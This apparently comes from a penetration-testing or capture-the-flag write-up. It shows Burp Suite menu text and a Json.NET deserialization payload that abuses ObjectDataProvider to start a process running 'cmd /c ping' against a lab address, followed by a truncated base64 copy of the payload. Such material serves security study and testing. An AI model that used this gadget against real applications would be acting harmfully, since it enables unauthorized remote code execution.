 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c ping 10.10.14.20']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
ewogICAgJyR0eXBlJzonU3lzdGVtLldpbmRvd3MuRGF0YS5PYmplY3REYXRhUHJvdmlkZXIsIFByZXNlbnRhdGlvbkZyYW1ld29yaywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUnLAogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsCiAgICAnTWV0aG9kUGFyYW1ldGVycyc6ewogICAg